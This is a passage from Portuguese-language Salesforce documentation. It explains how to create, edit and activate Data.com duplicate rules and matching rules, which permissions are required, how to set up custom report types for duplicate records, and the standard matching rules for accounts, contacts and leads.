Para usar o Gerenciamento de duplicados do Data.com na sua organização, são necessárias duas regras separadas: uma regra de duplicação e uma regra de correspondência. A regra sobre duplicados informa ao Salesforce que ação executar quando forem identificadas duplicatas. A regra de correspondência define como os registros são comparados uns aos outros a fim de identificar possíveis duplicatas.

Importante: A partir da versão Spring '15, todas as novas organizações do Salesforce vêm com os recursos de Gerenciamento de duplicados configurados e ativados para contas, contatos e leads. Novas organizações vêm com regras de correspondência e regras sobre duplicados padrão para contas, contatos e leads.

#### [Criar ou editar regras sobre duplicados](#page-768-1)

Use regras sobre duplicados para definir o que acontece quando um usuário tenta salvar um registro duplicado.

[Criar ou editar regras de correspondência personalizadas](#page-770-0)

Use as regras de correspondência para determinar como dois registros serão comparados e identificados como duplicados.

[Criar tipos de relatórios personalizados para relatórios de registro duplicados](#page-771-0)

<span id="page-768-1"></span>Se sua organização usa a ação Relatório com suas regras sobre duplicados, você pode gerar relatórios para analisar a qualidade dos seus dados e ver se as regras sobre duplicados estão funcionando. Dessa forma, é possível fazer o ajuste fino das regras sobre duplicados se necessário. Primeiro, será necessário configurar os tipos corretos de relatório personalizado.

# Criar ou editar regras sobre duplicados

Use regras sobre duplicados para definir o que acontece quando um usuário tenta salvar um registro duplicado.

Para que os usuários vejam a lista de possíveis duplicatas detectadas pela regra sobre duplicatas, eles devem ter acesso de leitura ao objeto definido na regra.

- **1.** Em Configuração, insira *Regras sobre duplicatas* na caixa Busca rápida e selecione **Regras sobre duplicatas**.
- **2.** Para editar uma regra existente, clique no nome da regra e, em seguida, em **Editar**. Para criar uma nova regra, clique em **Nova regra** e selecione o objeto ao qual deseja que a regra se aplique.
- **3.** Digite os detalhes da regra, incluindo nome, descrição e configurações de segurança em nível de registro.
- **4.** Selecione qual ação ocorrerá quando um usuário tenta salvar um registro duplicado.

Se a ação incluir um alerta aos usuários, exibiremos o texto de alerta padrão, que pode ser personalizado. Somente a ação Permitir inclui a opção Relatório.

**5.** Na seção Regras de correspondência, selecione primeiro o objeto ao qual os registros serão comparados. Em seguida, selecione qual regra de correspondência determina que os registros sejam identificados como duplicados.

A lista inclui todas as regras correspondentes disponíveis para o objeto selecionado. Se nenhuma das regras de correspondência na lista for a regra desejada, selecione Criar nova regra de correspondência.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar ou excluir regras sobre duplicados:

**•** "Personalizar aplicativo"

Para ativar e desativar regras sobre duplicados:

**•** "Personalizar aplicativo"

Para visualizar regras sobre duplicados:

**•** "Exibir configuração"

Dica: Recomendamos o uso das regras de correspondência padrão, pois elas foram cuidadosamente projetadas para retornar o melhor conjunto possível de candidatos correspondentes. Não deixe de ativá-las.

Se, no entanto, você decidir criar uma nova regra de correspondência, recomendamos que primeiro finalize a criação da sua regra sobre duplicados. Em seguida, crie e ative a nova regra de correspondência. Quando você voltar à regra sobre duplicados, ela automaticamente será associada à regra de correspondência criada recentemente, desde que já não haja uma outra regra de correspondência associada.

**6.** Selecione o mapeamento de campo referente a cada regra de correspondência, se necessário.

Se a regra de correspondência está comparando registros de dois objetos diferentes, ou usa campos personalizados:

- **•** Você precisa decidir como os campos do primeiro objeto devem ser comparados aos campos do segundo objeto. Por exemplo, você pode mapear um campo personalizado chamado Email do trabalho como o campo padrão de Email.
- **•** Alguns dados podem ser truncados antes de corresponder dois campos de texto com tamanhos máximos diferentes.
- **7.** Se você desejar que sua regra sobre duplicados só seja executada se condições específicas forem atendidas, especifique tais condições. Por exemplo, você pode adicionar uma condição que informa à regra que só seja executada se o registro tiver sido inserido por um usuário com um determinado perfil ou papel, ou se o registro incluir um país ou estado específicos.
- **8.** Salve a regra.
- **9.** Ative a regra.

Para que a ativação tenha sucesso, é necessário que todas as regras de correspondência associadas estejam ativas.

**10.** Se houver mais de uma regra sobre duplicados ativa para um objeto específico, é recomendável ajustar a ordem na qual as regras são processadas. Para reorganizar regras, clique em **Reordenar** na página de detalhes de qualquer regra.

Dica: Se a primeira regra sobre duplicados encontrar uma correspondência para um registro específico, esse registro não será avaliado pelas regras sobre duplicados subsequentes. Por isso, organize suas regras sobre duplicados de modo que as regras com a ação Bloquear sejam executadas antes das regras com a ação Permitir.

CONSULTE TAMBÉM:

[Regras sobre duplicados](#page-764-1) [Regras de correspondência](#page-765-0)

# <span id="page-770-0"></span>Criar ou editar regras de correspondência personalizadas

Use as regras de correspondência para determinar como dois registros serão comparados e identificados como duplicados.

- **1.** Em Configuração, insira *Regras de correspondência* na caixa Busca rápida e, em seguida, selecione **Regras de correspondência**.
- **2.** Se estiver editando uma regra de correspondência existente, lembre-se de verificar se a regra está inativa.
- **3.** Clique em **Nova regra** ou em **Editar** ao lado da regra existente que você deseja editar.
- **4.** Selecionar a qual objeto esta regra de correspondência será aplicada.
- **5.** Insira um nome e uma descrição para a regra.
- **6.** Insira os [critérios de correspondência.](#page-779-0)

Os critérios de correspondência são onde você define quais campos serão comparados e como. Para adicionar outros campos (até 10 no total), clique em **Adicionar lógica de filtro...** e depois em **Adicionar linha**.

- **7.** Se você precisar ajustar a equação de correspondência, clique em **Adicionar lógica de filtro...**. Aqui você pode, por exemplo, alterar manualmente uma expressão AND para uma expressão OR.
- **8.** Salve a regra.
- **9.** Ative a regra.

O processo de ativação pode levar algum tempo, por isso, enviaremos um email quando ele estiver concluído e sua regra de correspondência estiver pronta para ser usada.

Depois que a regra de correspondência estiver ativa, ela estará disponível para ser usada com outras

ferramentas de gerenciamento de duplicados do Data.com. Por exemplo, o uso de uma regra de correspondência com uma [regra sobre](#page-768-1) [duplicados](#page-768-1) orienta o Salesforce a tomar certas medidas quando os usuários tentarem salvar um registro que a regra de correspondência identificou como duplicado.

CONSULTE TAMBÉM:

[Regras de correspondência](#page-765-0) [Referência da regra de correspondência](#page-772-0) **EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar ou excluir regras de correspondência:

**•** "Personalizar aplicativo"

Para ativar e desativar regras de correspondência:

**•** "Personalizar aplicativo"

Para exibir regras de correspondência:

**•** "Exibir configuração"

# <span id="page-771-0"></span>Criar tipos de relatórios personalizados para relatórios de registro duplicados

Se sua organização usa a ação Relatório com suas regras sobre duplicados, você pode gerar relatórios para analisar a qualidade dos seus dados e ver se as regras sobre duplicados estão funcionando. Dessa forma, é possível fazer o ajuste fino das regras sobre duplicados se necessário. Primeiro, será necessário configurar os tipos corretos de relatório personalizado.

Os únicos registros que aparecerão nesses relatórios são:

- **•** Registros identificados como duplicados pelas regras sobre duplicados que incluem a ação de relatório.
- **•** Registros adicionados manualmente ao objeto Conjunto de registros duplicados.
- **1.** Familiarize-se com os tipos de relatório personalizados e as etapas gerais para criá-los e mantê-los.
- **2.** Crie tipos de relatório personalizados com os relacionamentos apropriados de objeto e configure-os conforme a necessidade.

Aqui estão alguns exemplos de tipos de relatórios personalizados para você começar.



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para excluir tipos de relatórios personalizados:

**•** "Modificar todos os dados"



- **3.** Implante os tipos de relatório que você deseja disponibilizar para os usuários.
- **4.** Informe aos usuários que eles podem criar relatórios usando esses tipos de relatório personalizados.

#### <span id="page-772-0"></span>CONSULTE TAMBÉM:

[Conjuntos de registro duplicado](#page-765-1)

# Referência da regra de correspondência

Aqui estão algumas informações adicionais que o ajudarão a entender como as regras de correspondência funcionam e como usá-las.

#### [Regras de correspondência padrão](#page-773-0)

Fornecemos diversas regras de correspondência padrão que você pode usar com as ferramentas de gerenciamento de duplicados do Data.com, tais como as regras sobre duplicados. Cada regra de correspondência padrão foi cuidadosamente projetada para retornar o melhor conjunto possível de candidatos correspondentes para contas, contatos ou leads.

#### [Critérios de correspondência para regras de correspondência](#page-779-0)

As regras de correspondência usam critérios para determinar a proximidade de correspondência de um campo em um registro novo ou editado com o mesmo campo em um registro existente

e, por fim, se ambos os registros são correspondentes. Quando você cria uma regra de correspondência personalizada, é preciso definir determinados critérios. As regras de correspondência padrão incluem critérios adicionais, todos os quais são definidos para você.

#### [Métodos de correspondência usados com métodos de correspondência](#page-782-0)

O método de correspondência faz parte dos critérios da regra de correspondência que determina como um campo específico em um registro será comparado ao mesmo campo em outro registro. Fornecemos um método de correspondência exata e uma diversidade de métodos de correspondência parcial.

#### [Algoritmos de correspondência usados com métodos de correspondência](#page-785-0)

O método e o algoritmo de correspondência fazem parte dos critérios da regra de correspondência. Juntos, eles determinam como um campo específico em um registro será comparado ao mesmo campo em outro registro e se os campos serão considerados correspondentes.

#### [Chaves de correspondência e regras de correspondência](#page-786-0)

As chaves de correspondência são usadas para aumentar a eficácia das regras de correspondência. Ao entender como as chaves de correspondência são criadas, você compreenderá melhor como as regras de correspondência funcionam.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### [Chaves de correspondência usadas por regras de correspondência padrão](#page-787-0)

As chaves de correspondência são usadas para aumentar a eficácia das regras de correspondência. Revise as informações da chave de correspondência para entender melhor como as regras de correspondência padrão funcionam.

## <span id="page-773-0"></span>Regras de correspondência padrão

Fornecemos diversas regras de correspondência padrão que você pode usar com as ferramentas de gerenciamento de duplicados do Data.com, tais como as regras sobre duplicados. Cada regra de correspondência padrão foi cuidadosamente projetada para retornar o melhor conjunto possível de candidatos correspondentes para contas, contatos ou leads.

#### [Regra de correspondência de conta padrão](#page-773-1)

Como todas as regras de correspondência, a regra de correspondência padrão usada para registros de conta é composta por campos organizados em uma equação. Cada campo contém critérios de correspondência que a regra usa para determinar a proximidade de correspondência do campo com o mesmo campo em um registro existente e, por fim, se o registro é uma correspondência.

#### [Regra de correspondência de lead e contato padrão](#page-775-0)

<span id="page-773-1"></span>Como todas as regras de correspondência, a regra de correspondência padrão usada para registros de contato e lead é composta por campos organizados em uma equação. Cada campo também contém critérios de correspondência que a regra usa para determinar a proximidade de correspondência do campo com o mesmo campo em um registro existente e, por fim, se o registro é uma correspondência.

### Regra de correspondência de conta padrão

Como todas as regras de correspondência, a regra de correspondência padrão usada para registros de conta é composta por campos organizados em uma equação. Cada campo contém critérios de correspondência que a regra usa para determinar a proximidade de correspondência do campo com o mesmo campo em um registro existente e, por fim, se o registro é uma correspondência.

#### Equação de correspondência

Importante: Para que a Regra de correspondência de conta padrão retorne correspondências com precisão, o registro novo ou editado deve incluir um valor no campo Nome da conta e no campo Cidade ou CEP.



### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

### Critérios de correspondência

Para uma definição de cada critério de correspondência, consulte [Critérios de correspondência para regras de correspondência](#page-779-0) na página 774.





### <span id="page-775-0"></span>CONSULTE TAMBÉM:

[Referência da regra de correspondência](#page-772-0)

## Regra de correspondência de lead e contato padrão

Como todas as regras de correspondência, a regra de correspondência padrão usada para registros de contato e lead é composta por campos organizados em uma equação. Cada campo também contém critérios de correspondência que a regra usa para determinar a proximidade de correspondência do campo com o mesmo campo em um registro existente e, por fim, se o registro é uma correspondência.

### Equação de correspondência



### Critérios de correspondência

Para obter uma definição de cada critério de correspondência, consulte [Critérios de correspondência para regras de correspondência](#page-779-0) na página 774.



